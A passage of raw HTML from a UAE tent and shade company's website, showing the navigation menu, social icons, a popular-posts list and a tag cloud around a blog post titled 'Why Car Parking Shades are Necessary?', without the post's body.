le_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal"><div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
<span class="screen-reader-text">Menu</span><div class="hfe-nav-menu-icon">
<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-classic" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes"><ul id="menu-1-2a20c06" class="hfe-nav-menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://alluluh.com/home/" class = "hfe-menu-item">Home</a></li><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://alluluh.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%b9%d9%86%d8%a7/" class = "hfe-menu-item">معلومات عنا</a></li><li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://alluluh.com/blog/" class = "hfe-menu-item">Our Latest Blog</a></li><li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Our Products<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://alluluh.com/arabic-tents/" class = "hfe-sub-menu-item">Arabic Luxury Tents</a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://alluluh.com/sheds/" class = "hfe-sub-menu-item">Sheds</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://alluluh.com/wall-screens/" class = "hfe-sub-menu-item">Wall Screens</a></li><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://alluluh.com/luxury-royal-tents/" class = "hfe-sub-menu-item">Luxury Royal Tents</a></li><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://alluluh.com/interior-decoration/" class = "hfe-sub-menu-item">Interior Decoration</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://alluluh.com/readymadetents/" class = "hfe-sub-menu-item">Ready Made Tents</a></li><li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://alluluh.com/arabic-traditional-sofa/" class = "hfe-sub-menu-item">Arabic Traditional Sofa</a></li><li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://alluluh.com/aluminium-pergolas/" class = "hfe-sub-menu-item">Aluminium pergolas</a></li></ul></li><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://alluluh.com/contact-us/" class = "hfe-menu-item">Contact Us</a></li></ul></nav></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c3757d0 elementor-hidden-tablet elementor-hidden-mobile" data-id="5c3757d0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0ece6bf elementor-align-right elementor-widget elementor-widget-button" data-id="0ece6bf" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:%20%20+971%20555%20514%20886">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
<span class="elementor-button-text">+971 555 514 886</span>
</span>
</a></div></div></div></div></section></div></div></div></section></div></header><div data-elementor-type="single-post" data-elementor-id="2083" class="elementor elementor-2083 elementor-location-single post-2562 post type-post status-publish format-standard has-post-thumbnail hentry category-car-parking-shades tag-car-park-shed tag-parking-sheds" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-3496fef elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3496fef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8a0723" data-id="a8a0723" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5527ae8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5527ae8" data-element_type="widget" data-widget_type="theme-post-title.default"><h1 class="elementor-heading-title elementor-size-default">Why Car Parking Shades are Necessary?</h1></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1100491 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1100491" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1289d18 elementor-hidden-tablet elementor-hidden-mobile" data-id="1289d18" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37dc58d" data-id="37dc58d" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-29aa892f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29aa892f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16bf82cb" data-id="16bf82cb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0d94a58 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="0d94a58" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
<search role="search"><form class="elementor-search-form" action="https://alluluh.com" method="get"><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-0d94a58">Search</label>
<input id="elementor-search-form-0d94a58" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
<button class="elementor-search-form__submit" type="submit" aria-label="Search"><div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button></div></form>
</search></div><div class="elementor-element elementor-element-6b53eaba ignore-toc elementor-widget elementor-widget-heading" data-id="6b53eaba" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Social Media</h2></div><div class="elementor-element elementor-element-9daa096 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9daa096" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-72ddd21" href="https://www.facebook.com/profile.php?id=100081908567420" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-4c3076f" href="https://www.instagram.com/alluluah2021/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pop elementor-repeater-item-8e0753a" href="https://www.youtube.com/channel/UCsd0fnBNXBJQM0NBKh--WMw" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-pop elementor-repeater-item-65f8367" href="https://www.pinterest.com/Alluluh_Tents/" target="_blank">
<span class="elementor-screen-only">Pinterest-p</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest-p" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-pop elementor-repeater-item-490a4d4" href="https://www.snapchat.com/add/alluluhtents?share_id=tSIyuA2mpco&#038;locale=en-GB" target="_blank">
<span class="elementor-screen-only">Snapchat</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-snapchat" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pop elementor-repeater-item-828db96" href="https://www.tiktok.com/@alluluh" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span></div></div><div class="elementor-element elementor-element-7f689a79 ignore-toc elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="7f689a79" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Most Popular</h2></div><div class="elementor-element elementor-element-26ef43d8 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left ignore-toc elementor-hidden-tablet elementor-hidden-mobile elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="26ef43d8" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-3969 post type-post status-publish format-standard has-post-thumbnail hentry category-18 tag-ar tag-97">
<a class="elementor-post__thumbnail__link" href="https://alluluh.com/%d9%85%d9%88%d8%af%d8%b1%d9%86-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a-%d9%88%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d9%82%d8%a9/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="1080" height="1350" data-src="https://alluluh.com/wp-content/uploads/2025/08/Modren-Shades-in-Dubai-Sharjah.jpg" class="attachment-full size-full wp-image-3970" alt="مودرن مظلات في دبي والشارقة" /></div>
</a><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://alluluh.com/%d9%85%d9%88%d8%af%d8%b1%d9%86-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a-%d9%88%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d9%82%d8%a9/" >
مودرن مظلات في دبي والشارقة			</a></h3><div class="elementor-post__meta-data">
<span class="elementor-post-date">
August 2, 2025		</span>
<span class="elementor-post-avatar">
No Comments		</span></div><div class="elementor-post__read-more-wrapper">
<a class="elementor-post__read-more" href="https://alluluh.com/%d9%85%d9%88%d8%af%d8%b1%d9%86-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a-%d9%88%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d9%82%d8%a9/" aria-label="Read more about مودرن مظلات في دبي والشارقة" tabindex="-1" >
Read More »		</a></div></div></article><article class="elementor-post elementor-grid-item post-3957 post type-post status-publish format-standard has-post-thumbnail hentry category-28 tag-ar">
<a class="elementor-post__thumbnail__link" href="https://alluluh.com/%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d9%82%d8%b1%d9%85%d9%8a%d8%af-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1080" height="1350" data-src="https://alluluh.com/wp-content/uploads/2025/07/3مجاليس-قرميد.jpg" class="attachment-full size-full wp-image-3958" alt="مجالس قرميد في الإمارات" /></div>
</a><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://alluluh.com/%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d9%82%d8%b1%d9%85%d9%8a%d8%af-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/" >
مجالس قرميد في الإمارات			</a></h3><div class="elementor-post__meta-data">
<span class="elementor-post-date">
July 28, 2025		</span>
<span class="elementor-post-avatar">
No Comments		</span></div><div class="elementor-post__read-more-wrapper">
<a class="elementor-post__read-more" href="https://alluluh.com/%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d9%82%d8%b1%d9%85%d9%8a%d8%af-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/" aria-label="Read more about مجالس قرميد في الإمارات" tabindex="-1" >
Read More »		</a></div></div></article><article class="elementor-post elementor-grid-item post-3911 post type-post status-publish format-standard has-post-thumbnail hentry category-car-parking-shades category-20">
<a class="elementor-post__thumbnail__link" href="https://alluluh.com/car-parking-shades-suppliers-uae/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1080" height="1350" data-src="https://alluluh.com/wp-content/uploads/2025/07/Muzzalat-PVC-Shade.jpg" class="attachment-full size-full wp-image-3912" alt="Car Parking Shades Suppliers UAE" /></div>
</a><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://alluluh.com/car-parking-shades-suppliers-uae/" >
Car Parking Shades Suppliers UAE			</a></h3><div class="elementor-post__meta-data">
<span class="elementor-post-date">
July 13, 2025		</span>
<span class="elementor-post-avatar">
No Comments		</span></div><div class="elementor-post__read-more-wrapper">
<a class="elementor-post__read-more" href="https://alluluh.com/car-parking-shades-suppliers-uae/" aria-label="Read more about Car Parking Shades Suppliers UAE" tabindex="-1" >
Read More »		</a></div></div></article><article class="elementor-post elementor-grid-item post-3892 post type-post status-publish format-standard has-post-thumbnail hentry category-18 tag-ar tag-96 tag-95">
<a class="elementor-post__thumbnail__link" href="https://alluluh.com/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d9%85%d9%88%d8%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1080" height="1350" data-src="https://alluluh.com/wp-content/uploads/2025/05/مظلات-متحركة-بالريموت.jpg" class="attachment-full size-full wp-image-3893" alt="مظلات متحركة بالريموت" /></div>
</a><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://alluluh.com/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d9%85%d9%88%d8%aa/" >
مظلات متحركة بالريموت			</a></h3><div class="elementor-post__meta-data">
<span class="elementor-post-date">
May 13, 2025		</span>
<span class="elementor-post-avatar">
No Comments		</span></div><div class="elementor-post__read-more-wrapper">
<a class="elementor-post__read-more" href="https://alluluh.com/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d9%85%d9%88%d8%aa/" aria-label="Read more about مظلات متحركة بالريموت" tabindex="-1" >
Read More »		</a></div></div></article><article class="elementor-post elementor-grid-item post-3889 post type-post status-publish format-standard has-post-thumbnail hentry category-pergolas tag-ar tag-94">
<a class="elementor-post__thumbnail__link" href="https://alluluh.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a8%d8%b1%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1080" height="1350" data-src="https://alluluh.com/wp-content/uploads/2025/05/pergolas-web.jpg" class="attachment-full size-full wp-image-3890" alt="تركيب برجولات في دبي" /></div>
</a><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://alluluh.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a8%d8%b1%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/" >
تركيب برجولات في دبي			</a></h3><div class="elementor-post__meta-data">
<span class="elementor-post-date">
May 11, 2025		</span>
<span class="elementor-post-avatar">
No Comments		</span></div><div class="elementor-post__read-more-wrapper">
<a class="elementor-post__read-more" href="https://alluluh.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a8%d8%b1%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/" aria-label="Read more about تركيب برجولات في دبي" tabindex="-1" >
Read More »		</a></div></div></article></div></div></div><div class="elementor-element elementor-element-31b6bc6 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="31b6bc6" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default"><div class="elementor-widget-container"><h5>Tags</h5><nav aria-label="Tags"><div class="tagcloud"><a href="https://alluluh.com/tag/ar/" class="tag-cloud-link tag-link-51 tag-link-position-1" style="font-size: 22pt;" aria-label="ar (37 items)">ar<span class="tag-link-count"> (37)</span></a>
<a href="https://alluluh.com/tag/car-parking-shed/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 8pt;" aria-label="Car Parking Shed (1 item)">Car Parking Shed<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/car-park-shed/" class="tag-cloud-link tag-link-42 tag-link-position-3" style="font-size: 8pt;" aria-label="Car Park Shed (1 item)">Car Park Shed<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/classic-tent/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 9.96875pt;" aria-label="Classic tent (2 items)">Classic tent<span class="tag-link-count"> (2)</span></a>
<a href="https://alluluh.com/tag/dubai-tents/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 8pt;" aria-label="Dubai Tents (1 item)">Dubai Tents<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/family-park-shed/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 8pt;" aria-label="Family Park shed (1 item)">Family Park shed<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/hanger-and-warehouses/" class="tag-cloud-link tag-link-85 tag-link-position-7" style="font-size: 8pt;" aria-label="hanger and warehouses (1 item)">hanger and warehouses<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/luxury-tent/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="Luxury Tent (1 item)">Luxury Tent<span class="tag-link-count"> (1)</span></a>
<a href="https://alluluh.com/tag/luxury-tents/" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 8pt;" aria-label="Luxury Tents (1 item)">Luxury Tents<span class="tag-link-count"> (1)</span></a>
